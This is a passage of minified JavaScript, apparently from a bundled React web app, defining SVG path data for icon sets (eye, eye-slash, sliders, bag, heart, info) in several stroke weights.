Map([["bold",sr.default.createElement(sr.default.Fragment,null,sr.default.createElement("path",{d:"M251,123.13c-.37-.81-9.13-20.26-28.48-39.61C196.63,57.67,164,44,128,44S59.37,57.67,33.51,83.52C14.16,102.87,5.4,122.32,5,123.13a12.08,12.08,0,0,0,0,9.75c.37.82,9.13,20.26,28.49,39.61C59.37,198.34,92,212,128,212s68.63-13.66,94.48-39.51c19.36-19.35,28.12-38.79,28.49-39.61A12.08,12.08,0,0,0,251,123.13Zm-46.06,33C183.47,177.27,157.59,188,128,188s-55.47-10.73-76.91-31.88A130.36,130.36,0,0,1,29.52,128,130.45,130.45,0,0,1,51.09,99.89C72.54,78.73,98.41,68,128,68s55.46,10.73,76.91,31.89A130.36,130.36,0,0,1,226.48,128,130.45,130.45,0,0,1,204.91,156.12ZM128,84a44,44,0,1,0,44,44A44.05,44.05,0,0,0,128,84Zm0,64a20,20,0,1,1,20-20A20,20,0,0,1,128,148Z"}))],["duotone",sr.default.createElement(sr.default.Fragment,null,sr.default.createElement("path",{d:"M128,56C48,56,16,128,16,128s32,72,112,72,112-72,112-72S208,56,128,56Zm0,112a40,40,0,1,1,40-40A40,40,0,0,1,128,168Z",opacity:"0.2"}),sr.default.createElement("path",{d:"M247.31,124.76c-.35-.79-8.82-19.58-27.65-38.41C194.57,61.26,162.88,48,128,48S61.43,61.26,36.34,86.35C17.51,105.18,9,124,8.69,124.76a8,8,0,0,0,0,6.5c.35.79,8.82,19.57,27.65,38.4C61.43,194.74,93.12,208,128,208s66.57-13.26,91.66-38.34c18.83-18.83,27.3-37.61,27.65-38.4A8,8,0,0,0,247.31,124.76ZM128,192c-30.78,0-57.67-11.19-79.93-33.25A133.47,133.47,0,0,1,25,128,133.33,133.33,0,0,1,48.07,97.25C70.33,75.19,97.22,64,128,64s57.67,11.19,79.93,33.25A133.46,133.46,0,0,1,231.05,128C223.84,141.46,192.43,192,128,192Zm0-112a48,48,0,1,0,48,48A48.05,48.05,0,0,0,128,80Zm0,80a32,32,0,1,1,32-32A32,32,0,0,1,128,160Z"}))],["fill",sr.default.createElement(sr.default.Fragment,null,sr.default.createElement("path",{d:"M247.31,124.76c-.35-.79-8.82-19.58-27.65-38.41C194.57,61.26,162.88,48,128,48S61.43,61.26,36.34,86.35C17.51,105.18,9,124,8.69,124.76a8,8,0,0,0,0,6.5c.35.79,8.82,19.57,27.65,38.4C61.43,194.74,93.12,208,128,208s66.57-13.26,91.66-38.34c18.83-18.83,27.3-37.61,27.65-38.4A8,8,0,0,0,247.31,124.76ZM128,168a40,40,0,1,1,40-40A40,40,0,0,1,128,168Z"}))],["light",sr.default.createElement(sr.default.Fragment,null,sr.default.createElement("path",{d:"M245.48,125.57c-.34-.78-8.66-19.23-27.24-37.81C201,70.54,171.38,50,128,50S55,70.54,37.76,87.76c-18.58,18.58-26.9,37-27.24,37.81a6,6,0,0,0,0,4.88c.34.77,8.66,19.22,27.24,37.8C55,185.47,84.62,206,128,206s73-20.53,90.24-37.75c18.58-18.58,26.9-37,27.24-37.8A6,6,0,0,0,245.48,125.57ZM128,194c-31.38,0-58.78-11.42-81.45-33.93A134.77,134.77,0,0,1,22.69,128,134.56,134.56,0,0,1,46.55,95.94C69.22,73.42,96.62,62,128,62s58.78,11.42,81.45,33.94A134.56,134.56,0,0,1,233.31,128C226.94,140.21,195,194,128,194Zm0-112a46,46,0,1,0,46,46A46.06,46.06,0,0,0,128,82Zm0,80a34,34,0,1,1,34-34A34,34,0,0,1,128,162Z"}))],["regular",sr.default.createElement(sr.default.Fragment,null,sr.default.createElement("path",{d:"M247.31,124.76c-.35-.79-8.82-19.58-27.65-38.41C194.57,61.26,162.88,48,128,48S61.43,61.26,36.34,86.35C17.51,105.18,9,124,8.69,124.76a8,8,0,0,0,0,6.5c.35.79,8.82,19.57,27.65,38.4C61.43,194.74,93.12,208,128,208s66.57-13.26,91.66-38.34c18.83-18.83,27.3-37.61,27.65-38.4A8,8,0,0,0,247.31,124.76ZM128,192c-30.78,0-57.67-11.19-79.93-33.25A133.47,133.47,0,0,1,25,128,133.33,133.33,0,0,1,48.07,97.25C70.33,75.19,97.22,64,128,64s57.67,11.19,79.93,33.25A133.46,133.46,0,0,1,231.05,128C223.84,141.46,192.43,192,128,192Zm0-112a48,48,0,1,0,48,48A48.05,48.05,0,0,0,128,80Zm0,80a32,32,0,1,1,32-32A32,32,0,0,1,128,160Z"}))],["thin",sr.default.createElement(sr.default.Fragment,null,sr.default.createElement("path",{d:"M243.66,126.38c-.34-.76-8.52-18.89-26.83-37.2C199.87,72.22,170.7,52,128,52S56.13,72.22,39.17,89.18c-18.31,18.31-26.49,36.44-26.83,37.2a4.08,4.08,0,0,0,0,3.25c.34.77,8.52,18.89,26.83,37.2,17,17,46.14,37.17,88.83,37.17s71.87-20.21,88.83-37.17c18.31-18.31,26.49-36.43,26.83-37.2A4.08,4.08,0,0,0,243.66,126.38Zm-32.7,35c-23.07,23-51,34.62-83,34.62s-59.89-11.65-83-34.62A135.71,135.71,0,0,1,20.44,128,135.69,135.69,0,0,1,45,94.62C68.11,71.65,96,60,128,60s59.89,11.65,83,34.62A135.79,135.79,0,0,1,235.56,128,135.71,135.71,0,0,1,211,161.38ZM128,84a44,44,0,1,0,44,44A44.05,44.05,0,0,0,128,84Zm0,80a36,36,0,1,1,36-36A36,36,0,0,1,128,164Z"}))]]);var ur=C(H(),1),X8=new Map([["bold",ur.default.createElement(ur.default.Fragment,null,ur.default.createElement("path",{d:"M56.88,31.93A12,12,0,1,0,39.12,48.07l16,17.65C20.67,88.66,5.72,121.58,5,123.13a12.08,12.08,0,0,0,0,9.75c.37.82,9.13,20.26,28.49,39.61C59.37,198.34,92,212,128,212a131.34,131.34,0,0,0,51-10l20.09,22.1a12,12,0,0,0,17.76-16.14ZM128,188c-29.59,0-55.47-10.73-76.91-31.88A130.69,130.69,0,0,1,29.52,128c5.27-9.31,18.79-29.9,42-44.29l90.09,99.11A109.33,109.33,0,0,1,128,188Zm123-55.12c-.36.81-9,20-28,39.16a12,12,0,1,1-17-16.9A130.48,130.48,0,0,0,226.48,128a130.36,130.36,0,0,0-21.57-28.12C183.46,78.73,157.59,68,128,68c-3.35,0-6.7.14-10,.42a12,12,0,1,1-2-23.91c3.93-.34,8-.51,12-.51,36,0,68.63,13.67,94.49,39.52,19.35,19.35,28.11,38.8,28.48,39.61A12.08,12.08,0,0,1,251,132.88Z"}))],["duotone",ur.default.createElement(ur.default.Fragment,null,ur.default.createElement("path",{d:"M128,56C48,56,16,128,16,128s32,72,112,72,112-72,112-72S208,56,128,56Zm0,112a40,40,0,1,1,40-40A40,40,0,0,1,128,168Z",opacity:"0.2"}),ur.default.createElement("path",{d:"M53.92,34.62A8,8,0,1,0,42.08,45.38L61.32,66.55C25,88.84,9.38,123.2,8.69,124.76a8,8,0,0,0,0,6.5c.35.79,8.82,19.57,27.65,38.4C61.43,194.74,93.12,208,128,208a127.11,127.11,0,0,0,52.07-10.83l22,24.21a8,8,0,1,0,11.84-10.76Zm47.33,75.84,41.67,45.85a32,32,0,0,1-41.67-45.85ZM128,192c-30.78,0-57.67-11.19-79.93-33.25A133.16,133.16,0,0,1,25,128c4.69-8.79,19.66-33.39,47.35-49.38l18,19.75a48,48,0,0,0,63.66,70l14.73,16.2A112,112,0,0,1,128,192Zm6-95.43a8,8,0,0,1,3-15.72,48.16,48.16,0,0,1,38.77,42.64,8,8,0,0,1-7.22,8.71,6.39,6.39,0,0,1-.75,0,8,8,0,0,1-8-7.26A32.09,32.09,0,0,0,134,96.57Zm113.28,34.69c-.42.94-10.55,23.37-33.36,43.8a8,8,0,1,1-10.67-11.92A132.77,132.77,0,0,0,231.05,128a133.15,133.15,0,0,0-23.12-30.77C185.67,75.19,158.78,64,128,64a118.37,118.37,0,0,0-19.36,1.57A8,8,0,1,1,106,49.79,134,134,0,0,1,128,48c34.88,0,66.57,13.26,91.66,38.35,18.83,18.83,27.3,37.62,27.65,38.41A8,8,0,0,1,247.31,131.26Z"}))],["fill",ur.default.createElement(ur.default.Fragment,null,ur.default.createElement("path",{d:"M96.68,57.87a4,4,0,0,1,2.08-6.6A130.13,130.13,0,0,1,128,48c34.88,0,66.57,13.26,91.66,38.35,18.83,18.83,27.3,37.62,27.65,38.41a8,8,0,0,1,0,6.5c-.35.79-8.82,19.57-27.65,38.4q-4.28,4.26-8.79,8.07a4,4,0,0,1-5.55-.36ZM213.92,210.62a8,8,0,1,1-11.84,10.76L180,197.13A127.21,127.21,0,0,1,128,208c-34.88,0-66.57-13.26-91.66-38.34C17.51,150.83,9,132.05,8.69,131.26a8,8,0,0,1,0-6.5C9,124,17.51,105.18,36.34,86.35a135,135,0,0,1,25-19.78L42.08,45.38A8,8,0,1,1,53.92,34.62Zm-65.49-48.25-52.69-58a40,40,0,0,0,52.69,58Z"}))],["light",ur.default.createElement(ur.default.Fragment,null,ur.default.createElement("path",{d:"M52.44,36A6,6,0,0,0,43.56,44L64.44,67c-37.28,21.9-53.23,57-53.92,58.57a6,6,0,0,0,0,4.88c.34.77,8.66,19.22,27.24,37.8C55,185.47,84.62,206,128,206a124.91,124.91,0,0,0,52.57-11.25l23,25.29a6,6,0,0,0,8.88-8.08Zm48.62,71.32,45,49.52a34,34,0,0,1-45-49.52ZM128,194c-31.38,0-58.78-11.42-81.45-33.93A134.57,134.57,0,0,1,22.69,128c4.29-8.2,20.1-35.18,50-51.91L92.89,98.3a46,46,0,0,0,61.35,67.48l17.81,19.6A113.47,113.47,0,0,1,128,194Zm6.4-99.4a6,6,0,0,1,2.25-11.79,46.17,46.17,0,0,1,37.15,40.87,6,6,0,0,1-5.42,6.53l-.56,0a6,6,0,0,1-6-5.45A34.1,34.1,0,0,0,134.4,94.6Zm111.08,35.85c-.41.92-10.37,23-32.86,43.12a6,6,0,1,1-8-8.94A134.07,134.07,0,0,0,233.31,128a134.67,134.67,0,0,0-23.86-32.07C186.78,73.42,159.38,62,128,62a120.19,120.19,0,0,0-19.69,1.6,6,6,0,1,1-2-11.83A131.12,131.12,0,0,1,128,50c43.38,0,73,20.54,90.24,37.76,18.58,18.58,26.9,37,27.24,37.81A6,6,0,0,1,245.48,130.45Z"}))],["regular",ur.default.createElement(ur.default.Fragment,null,ur.default.createElement("path",{d:"M53.92,34.62A8,8,0,1,0,42.08,45.38L61.32,66.55C25,88.84,9.38,123.2,8.69,124.76a8,8,0,0,0,0,6.5c.35.79,8.82,19.57,27.65,38.4C61.43,194.74,93.12,208,128,208a127.11,127.11,0,0,0,52.07-10.83l22,24.21a8,8,0,1,0,11.84-10.76Zm47.33,75.84,41.67,45.85a32,32,0,0,1-41.67-45.85ZM128,192c-30.78,0-57.67-11.19-79.93-33.25A133.16,133.16,0,0,1,25,128c4.69-8.79,19.66-33.39,47.35-49.38l18,19.75a48,48,0,0,0,63.66,70l14.73,16.2A112,112,0,0,1,128,192Zm6-95.43a8,8,0,0,1,3-15.72,48.16,48.16,0,0,1,38.77,42.64,8,8,0,0,1-7.22,8.71,6.39,6.39,0,0,1-.75,0,8,8,0,0,1-8-7.26A32.09,32.09,0,0,0,134,96.57Zm113.28,34.69c-.42.94-10.55,23.37-33.36,43.8a8,8,0,1,1-10.67-11.92A132.77,132.77,0,0,0,231.05,128a133.15,133.15,0,0,0-23.12-30.77C185.67,75.19,158.78,64,128,64a118.37,118.37,0,0,0-19.36,1.57A8,8,0,1,1,106,49.79,134,134,0,0,1,128,48c34.88,0,66.57,13.26,91.66,38.35,18.83,18.83,27.3,37.62,27.65,38.41A8,8,0,0,1,247.31,131.26Z"}))],["thin",ur.default.createElement(ur.default.Fragment,null,ur.default.createElement("path",{d:"M51,37.31A4,4,0,0,0,45,42.69L67.59,67.5C29.34,89,13,124.81,12.34,126.38a4.08,4.08,0,0,0,0,3.25c.34.77,8.52,18.89,26.83,37.2,17,17,46.14,37.17,88.83,37.17a122.59,122.59,0,0,0,53.06-11.69l24,26.38a4,4,0,1,0,5.92-5.38ZM149.1,157.16A36,36,0,0,1,101,104.22ZM128,196c-32,0-59.89-11.65-83-34.62A135.81,135.81,0,0,1,20.44,128c3.65-7.23,20.09-36.81,52.68-54.43l22.45,24.7a44,44,0,0,0,59,64.83l20.89,23A114.94,114.94,0,0,1,128,196Zm6.78-103.36a4,4,0,0,1,1.49-7.86,44.15,44.15,0,0,1,35.54,39.09,4,4,0,0,1-3.61,4.35l-.38,0a4,4,0,0,1-4-3.63A36.1,36.1,0,0,0,134.78,92.64Zm108.88,37c-.41.91-10.2,22.58-32.38,42.45a4,4,0,0,1-2.67,1,4,4,0,0,1-2.67-7A136.71,136.71,0,0,0,235.56,128,136.07,136.07,0,0,0,211,94.62C187.89,71.65,160,60,128,60a122,122,0,0,0-20,1.63,4,4,0,0,1-1.32-7.89A129.3,129.3,0,0,1,128,52c42.7,0,71.87,20.22,88.83,37.18,18.31,18.31,26.49,36.44,26.83,37.2A4.08,4.08,0,0,1,243.66,129.63Z"}))]]);var lr=C(H(),1),Q8=new Map([["bold",lr.default.createElement(lr.default.Fragment,null,lr.default.createElement("path",{d:"M176,80a12,12,0,0,1,12-12h28a12,12,0,0,1,0,24H188A12,12,0,0,1,176,80ZM40,92h96v12a12,12,0,0,0,24,0V56a12,12,0,0,0-24,0V68H40a12,12,0,0,0,0,24Zm176,72H124a12,12,0,0,0,0,24h92a12,12,0,0,0,0-24ZM84,140a12,12,0,0,0-12,12v12H40a12,12,0,0,0,0,24H72v12a12,12,0,0,0,24,0V152A12,12,0,0,0,84,140Z"}))],["duotone",lr.default.createElement(lr.default.Fragment,null,lr.default.createElement("path",{d:"M216,80v96H40V80Z",opacity:"0.2"}),lr.default.createElement("path",{d:"M176,80a8,8,0,0,1,8-8h32a8,8,0,0,1,0,16H184A8,8,0,0,1,176,80ZM40,88H144v16a8,8,0,0,0,16,0V56a8,8,0,0,0-16,0V72H40a8,8,0,0,0,0,16Zm176,80H120a8,8,0,0,0,0,16h96a8,8,0,0,0,0-16ZM88,144a8,8,0,0,0-8,8v16H40a8,8,0,0,0,0,16H80v16a8,8,0,0,0,16,0V152A8,8,0,0,0,88,144Z"}))],["fill",lr.default.createElement(lr.default.Fragment,null,lr.default.createElement("path",{d:"M184,80a8,8,0,0,1,8-8h24a8,8,0,0,1,0,16H192A8,8,0,0,1,184,80ZM40,88h96v16a8,8,0,0,0,8,8h16a8,8,0,0,0,8-8V56a8,8,0,0,0-8-8H144a8,8,0,0,0-8,8V72H40a8,8,0,0,0,0,16Zm176,80H128a8,8,0,0,0,0,16h88a8,8,0,0,0,0-16ZM96,144H80a8,8,0,0,0-8,8v16H40a8,8,0,0,0,0,16H72v16a8,8,0,0,0,8,8H96a8,8,0,0,0,8-8V152A8,8,0,0,0,96,144Z"}))],["light",lr.default.createElement(lr.default.Fragment,null,lr.default.createElement("path",{d:"M178,80a6,6,0,0,1,6-6h32a6,6,0,0,1,0,12H184A6,6,0,0,1,178,80ZM40,86H146v18a6,6,0,0,0,12,0V56a6,6,0,0,0-12,0V74H40a6,6,0,0,0,0,12Zm176,84H120a6,6,0,0,0,0,12h96a6,6,0,0,0,0-12ZM88,146a6,6,0,0,0-6,6v18H40a6,6,0,0,0,0,12H82v18a6,6,0,0,0,12,0V152A6,6,0,0,0,88,146Z"}))],["regular",lr.default.createElement(lr.default.Fragment,null,lr.default.createElement("path",{d:"M176,80a8,8,0,0,1,8-8h32a8,8,0,0,1,0,16H184A8,8,0,0,1,176,80ZM40,88H144v16a8,8,0,0,0,16,0V56a8,8,0,0,0-16,0V72H40a8,8,0,0,0,0,16Zm176,80H120a8,8,0,0,0,0,16h96a8,8,0,0,0,0-16ZM88,144a8,8,0,0,0-8,8v16H40a8,8,0,0,0,0,16H80v16a8,8,0,0,0,16,0V152A8,8,0,0,0,88,144Z"}))],["thin",lr.default.createElement(lr.default.Fragment,null,lr.default.createElement("path",{d:"M180,80a4,4,0,0,1,4-4h32a4,4,0,0,1,0,8H184A4,4,0,0,1,180,80ZM40,84H148v20a4,4,0,0,0,8,0V56a4,4,0,0,0-8,0V76H40a4,4,0,0,0,0,8Zm176,88H120a4,4,0,0,0,0,8h96a4,4,0,0,0,0-8ZM88,148a4,4,0,0,0-4,4v20H40a4,4,0,0,0,0,8H84v20a4,4,0,0,0,8,0V152A4,4,0,0,0,88,148Z"}))]]);var cr=C(H(),1),Y8=new Map([["bold",cr.default.createElement(cr.default.Fragment,null,cr.default.createElement("path",{d:"M243.86,197.65l-14.25-120A20.06,20.06,0,0,0,209.67,60H179.83A52,52,0,0,0,76.17,60H46.33A20.06,20.06,0,0,0,26.39,77.65l-14.25,120A20,20,0,0,0,32.08,220H223.92a20,20,0,0,0,19.94-22.35ZM128,36a28,28,0,0,1,27.71,24H100.29A28,28,0,0,1,128,36ZM36.5,196,49.81,84H206.19L219.5,196Z"}))],["duotone",cr.default.createElement(cr.default.Fragment,null,cr.default.createElement("path",{d:"M223.92,208H32.08a8,8,0,0,1-8-8.93l14.25-120a8.06,8.06,0,0,1,8-7.07H209.67a8.06,8.06,0,0,1,8,7.07l14.25,120A8,8,0,0,1,223.92,208Z",opacity:"0.2"}),cr.default.createElement("path",{d:"M239.89,198.12l-14.26-120a16,16,0,0,0-16-14.12H176a48,48,0,0,0-96,0H46.33a16,16,0,0,0-16,14.12l-14.26,120A16,16,0,0,0,20,210.6a16.13,16.13,0,0,0,12,5.4H223.92A16.13,16.13,0,0,0,236,210.6,16,16,0,0,0,239.89,198.12ZM128,32a32,32,0,0,1,32,32H96A32,32,0,0,1,128,32ZM32,200,46.33,80H209.75l14.17,120Z"}))],["fill",cr.default.createElement(cr.default.Fragment,null,cr.default.createElement("path",{d:"M239.89,198.12l-14.26-120a16,16,0,0,0-16-14.12H176a48,48,0,0,0-96,0H46.33a16,16,0,0,0-16,14.12l-14.26,120A16,16,0,0,0,20,210.6a16.13,16.13,0,0,0,12,5.4H223.92A16.13,16.13,0,0,0,236,210.6,16,16,0,0,0,239.89,198.12ZM128,32a32,32,0,0,1,32,32H96A32,32,0,0,1,128,32Z"}))],["light",cr.default.createElement(cr.default.Fragment,null,cr.default.createElement("path",{d:"M237.9,198.36l-14.25-120a14.06,14.06,0,0,0-14-12.36H174V64a46,46,0,0,0-92,0v2H46.33a14.06,14.06,0,0,0-14,12.36l-14.25,120a14,14,0,0,0,14,15.64H223.92a14,14,0,0,0,14-15.64ZM94,64a34,34,0,0,1,68,0v2H94ZM225.5,201.3a2.07,2.07,0,0,1-1.58.7H32.08a2.07,2.07,0,0,1-1.58-.7,1.92,1.92,0,0,1-.49-1.53l14.26-120A2,2,0,0,1,46.33,78H209.67a2,2,0,0,1,2.06,1.77l14.26,120A1.92,1.92,0,0,1,225.5,201.3Z"}))],["regular",cr.default.createElement(cr.default.Fragment,null,cr.default.createElement("path",{d:"M239.89,198.12l-14.26-120a16,16,0,0,0-16-14.12H176a48,48,0,0,0-96,0H46.33a16,16,0,0,0-16,14.12l-14.26,120A16,16,0,0,0,20,210.6a16.13,16.13,0,0,0,12,5.4H223.92A16.13,16.13,0,0,0,236,210.6,16,16,0,0,0,239.89,198.12ZM128,32a32,32,0,0,1,32,32H96A32,32,0,0,1,128,32ZM32,200,46.33,80H209.75l14.17,120Z"}))],["thin",cr.default.createElement(cr.default.Fragment,null,cr.default.createElement("path",{d:"M235.92,198.59l-14.26-120a12,12,0,0,0-12-10.59H172V64a44,44,0,0,0-88,0v4H46.33a12,12,0,0,0-12,10.59l-14.26,120A12,12,0,0,0,23,207.94,12.11,12.11,0,0,0,32.08,212H223.92a12.11,12.11,0,0,0,9.06-4.06A12,12,0,0,0,235.92,198.59ZM92,64a36,36,0,0,1,72,0v4H92ZM227,202.63a4.08,4.08,0,0,1-3.08,1.37H32.08A4.08,4.08,0,0,1,29,202.63a3.9,3.9,0,0,1-1-3.09l14.25-120a4,4,0,0,1,4-3.54H209.67a4,4,0,0,1,4.05,3.54l14.25,120A3.9,3.9,0,0,1,227,202.63Z"}))]]);var dr=C(H(),1),J8=new Map([["bold",dr.default.createElement(dr.default.Fragment,null,dr.default.createElement("path",{d:"M178,36c-20.09,0-37.92,7.93-50,21.56C115.92,43.93,98.09,36,78,36a66.08,66.08,0,0,0-66,66c0,72.34,105.81,130.14,110.31,132.57a12,12,0,0,0,11.38,0C138.19,232.14,244,174.34,244,102A66.08,66.08,0,0,0,178,36Zm-5.49,142.36A328.69,328.69,0,0,1,128,210.16a328.69,328.69,0,0,1-44.51-31.8C61.82,159.77,36,131.42,36,102A42,42,0,0,1,78,60c17.8,0,32.7,9.4,38.89,24.54a12,12,0,0,0,22.22,0C145.3,69.4,160.2,60,178,60a42,42,0,0,1,42,42C220,131.42,194.18,159.77,172.51,178.36Z"}))],["duotone",dr.default.createElement(dr.default.Fragment,null,dr.default.createElement("path",{d:"M232,102c0,66-104,122-104,122S24,168,24,102A54,54,0,0,1,78,48c22.59,0,41.94,12.31,50,32,8.06-19.69,27.41-32,50-32A54,54,0,0,1,232,102Z",opacity:"0.2"}),dr.default.createElement("path",{d:"M178,40c-20.65,0-38.73,8.88-50,23.89C116.73,48.88,98.65,40,78,40a62.07,62.07,0,0,0-62,62c0,70,103.79,126.66,108.21,129a8,8,0,0,0,7.58,0C136.21,228.66,240,172,240,102A62.07,62.07,0,0,0,178,40ZM128,214.8C109.74,204.16,32,155.69,32,102A46.06,46.06,0,0,1,78,56c19.45,0,35.78,10.36,42.6,27a8,8,0,0,0,14.8,0c6.82-16.67,23.15-27,42.6-27a46.06,46.06,0,0,1,46,46C224,155.61,146.24,204.15,128,214.8Z"}))],["fill",dr.default.createElement(dr.default.Fragment,null,dr.default.createElement("path",{d:"M240,102c0,70-103.79,126.66-108.21,129a8,8,0,0,1-7.58,0C119.79,228.66,16,172,16,102A62.07,62.07,0,0,1,78,40c20.65,0,38.73,8.88,50,23.89C139.27,48.88,157.35,40,178,40A62.07,62.07,0,0,1,240,102Z"}))],["light",dr.default.createElement(dr.default.Fragment,null,dr.default.createElement("path",{d:"M178,42c-21,0-39.26,9.47-50,25.34C117.26,51.47,99,42,78,42a60.07,60.07,0,0,0-60,60c0,29.2,18.2,59.59,54.1,90.31a334.68,334.68,0,0,0,53.06,37,6,6,0,0,0,5.68,0,334.68,334.68,0,0,0,53.06-37C219.8,161.59,238,131.2,238,102A60.07,60.07,0,0,0,178,42ZM128,217.11C111.59,207.64,30,157.72,30,102A48.05,48.05,0,0,1,78,54c20.28,0,37.31,10.83,44.45,28.27a6,6,0,0,0,11.1,0C140.69,64.83,157.72,54,178,54a48.05,48.05,0,0,1,48,48C226,157.72,144.41,207.64,128,217.11Z"}))],["regular",dr.default.createElement(dr.default.Fragment,null,dr.default.createElement("path",{d:"M178,40c-20.65,0-38.73,8.88-50,23.89C116.73,48.88,98.65,40,78,40a62.07,62.07,0,0,0-62,62c0,70,103.79,126.66,108.21,129a8,8,0,0,0,7.58,0C136.21,228.66,240,172,240,102A62.07,62.07,0,0,0,178,40ZM128,214.8C109.74,204.16,32,155.69,32,102A46.06,46.06,0,0,1,78,56c19.45,0,35.78,10.36,42.6,27a8,8,0,0,0,14.8,0c6.82-16.67,23.15-27,42.6-27a46.06,46.06,0,0,1,46,46C224,155.61,146.24,204.15,128,214.8Z"}))],["thin",dr.default.createElement(dr.default.Fragment,null,dr.default.createElement("path",{d:"M178,44c-21.44,0-39.92,10.19-50,27.07C117.92,54.19,99.44,44,78,44a58.07,58.07,0,0,0-58,58c0,28.59,18,58.47,53.4,88.79a333.81,333.81,0,0,0,52.7,36.73,4,4,0,0,0,3.8,0,333.81,333.81,0,0,0,52.7-36.73C218,160.47,236,130.59,236,102A58.07,58.07,0,0,0,178,44ZM128,219.42c-14-8-100-59.35-100-117.42A50.06,50.06,0,0,1,78,52c21.11,0,38.85,11.31,46.3,29.51a4,4,0,0,0,7.4,0C139.15,63.31,156.89,52,178,52a50.06,50.06,0,0,1,50,50C228,160,142,211.46,128,219.42Z"}))]]);var fr=C(H(),1),e3=new Map([["bold",fr.default.createElement(fr.default.Fragment,null,fr.default.createElement("path",{d:"M225.84,54.13A62.07,62.07,0,0,0,138.32,54L128,63.58,117.68,54a62,62,0,0,0-87.58,87.8l89.35,90.65a12,12,0,0,0,17.1,0l89.29-90.59a62,62,0,0,0,0-87.7Zm-17,70.79L128,206.9,47.13,124.85a38,38,0,0,1,53.74-53.74c.1.1.2.2.31.29l18.64,17.36a12,12,0,0,0,16.36,0L154.82,71.4c.11-.09.21-.19.31-.29a38,38,0,1,1,53.68,53.81Z"}))],["duotone",fr.default.createElement(fr.default.Fragment,null,fr.default.createElement("path",{d:"M217.36,133.36,128,224,38.64,133.36a50,50,0,0,1,70.72-70.72L128,80l18.64-17.36a50,50,0,1,1,70.72,70.72Z",opacity:"0.2"}),fr.default.createElement("path",{d:"M223,57a58.07,58.07,0,0,0-81.92-.1L128,69.05,114.91,56.86A58,58,0,0,0,33,139l89.35,90.66a8,8,0,0,0,11.4,0L223,139a58,58,0,0,0,0-82Zm-11.35,70.76L128,212.6,44.3,127.68a42,42,0,0,1,59.4-59.4l.2.2,18.65,17.35a8,8,0,0,0,10.9,0L152.1,68.48l.2-.2a42,42,0,1,1,59.36,59.44Z"}))],["fill",fr.default.createElement(fr.default.Fragment,null,fr.default.createElement("path",{d:"M240,98a57.63,57.63,0,0,1-17,41L133.7,229.62a8,8,0,0,1-11.4,0L33,139a58,58,0,0,1,82-82.1L128,69.05l13.09-12.19A58,58,0,0,1,240,98Z"}))],["light",fr.default.createElement(fr.default.Fragment,null,fr.default.createElement("path",{d:"M221.6,58.38a56.06,56.06,0,0,0-79.12-.08L128,71.78,113.52,58.3a56,56,0,0,0-79.15,79.25l89.36,90.66a6,6,0,0,0,8.54,0l89.33-90.62a56,56,0,0,0,0-79.21Zm-8.52,70.75L128,215.45,42.89,129.1a44,44,0,0,1,62.22-62.23,1.07,1.07,0,0,0,.16.14l18.64,17.36a6,6,0,0,0,8.18,0L150.73,67a1.07,1.07,0,0,0,.16-.14,44,44,0,1,1,62.19,62.26Z"}))],["regular",fr.default.createElement(fr.default.Fragment,null,fr.default.createElement("path",{d:"M223,57a58.07,58.07,0,0,0-81.92-.1L128,69.05,114.91,56.86A58,58,0,0,0,33,139l89.35,90.66a8,8,0,0,0,11.4,0L223,139a58,58,0,0,0,0-82Zm-11.35,70.76L128,212.6,44.3,127.68a42,42,0,0,1,59.4-59.4l.2.2,18.65,17.35a8,8,0,0,0,10.9,0L152.1,68.48l.2-.2a42,42,0,1,1,59.36,59.44Z"}))],["thin",fr.default.createElement(fr.default.Fragment,null,fr.default.createElement("path",{d:"M220.18,59.79a54.05,54.05,0,0,0-76.31,0L128,74.51,112.13,59.74A54,54,0,0,0,35.8,136.15l89.35,90.66a4,4,0,0,0,5.7,0l89.33-90.64a54,54,0,0,0,0-76.38Zm-5.67,70.74L128,218.3,41.47,130.51a46,46,0,0,1,65.06-65.06l.1.1,18.64,17.36a4,4,0,0,0,5.46,0l18.64-17.36.1-.1a46,46,0,1,1,65,65.08Z"}))]]);var pr=C(H(),1),t3=new Map([["bold",pr.default.createElement(pr.default.Fragment,null,pr.default.createElement("path",{d:"M108,84a16,16,0,1,1,16,16A16,16,0,0,1,108,84Zm128,44A108,108,0,1,1,128,20,108.12,108.12,0,0,1,236,128Zm-24,0a84,84,0,1,0-84,84A84.09,84.09,0,0,0,212,128Zm-72,36.68V132a20,20,0,0,0-20-20,12,12,0,0,0-4,23.32V168a20,20,0,0,0,20,20,12,12,0,0,0,4-23.32Z"}))],["duotone",pr.default.createElement(pr.default.Fragment,null,pr.default.createElement("path",{d:"M224,128a96,96,0,1,1-96-96A96,96,0,0,1,224,128Z",opacity:"0.2"}),pr.default.createElement("path",{d:"M144,176a8,8,0,0,1-8,8,16,16,0,0,1-16-16V128a8,8,0,0,1,0-16,16,16,0,0,1,16,16v40A8,8,0,0,1,144,176Zm88-48A104,104,0,1,1,128,24,104.11,104.11,0,0,1,232,128Zm-16,0a88,88,0,1,0-88,88A88.1,88.1,0,0,0,216,128ZM124,96a12,12,0,1,0-12-12A12,12,0,0,0,124,96Z"}))],["fill",pr.default.createElement(pr.default.Fragment,null,pr.default.createElement("path",{d:"M128,24A104,104,0,1,0,232,128,104.11,104.11,0,0,0,128,24Zm-4,48a12,12,0,1,1-12,12A12,12,0,0,1,124,72Zm12,112a16,16,0,0,1-16-16V128a8,8,0,0,1,0-16,16,16,0,0,1,16,16v40a8,8,0,0,1,0,16Z"}))],["light",pr.default.createElement(pr.default.Fragment,null,pr.default.createElement("path",{d:"M142,176a6,6,0,0,1-6,6,14,14,0,0,1-14-14V128a2,2,0,0,0-2-2,6,6,0,0,1,0-12,14,14,0,0,1,14,14v40a2,2,0,0,0,2,2A6,6,0,0,1,142,176ZM124,94a10,10,0,1,0-10-10A10,10,0,0,0,124,94Zm106,34A102,102,0,1,1,128,26,102.12,102.12,0,0,1,230,128Zm-12,0a90,90,0,1,0-90,90A90.1,90.1,0,0,0,218,128Z"}))],["regular",pr.default.createElement(pr.default.Fragment,null,pr.default.createElement("path",{d:"M128,24A104,104,0,1,0,232,128,104.11,104.11,0,0,0,128,24Zm0,192a88,88,0,1,1,88-88A88.1,88.1,0,0,1,128,216Zm16-40a8,8,0,0,1-8,8,16,16,0,0,1-16-16V128a8,8,0,0,1,0-16,16,16,0,0,1,16,16v40A8,8,0,0,1,144,176ZM112,84a12,12,0,1,1,12,12A12,12,0,0,1,112,84Z"}))],["thin",pr.default.createElement(pr.default.Fragment,null,pr.default.createElement("path",{d:"M140,176a4,4,0,0,1-4,4,12,12,0,0,1-12-12V128a4,4,0,0,0-4-4,4,4,0,0,1,0-8,12,12,0,0,1,12,12v40a4,4,0,0,0,4,4A4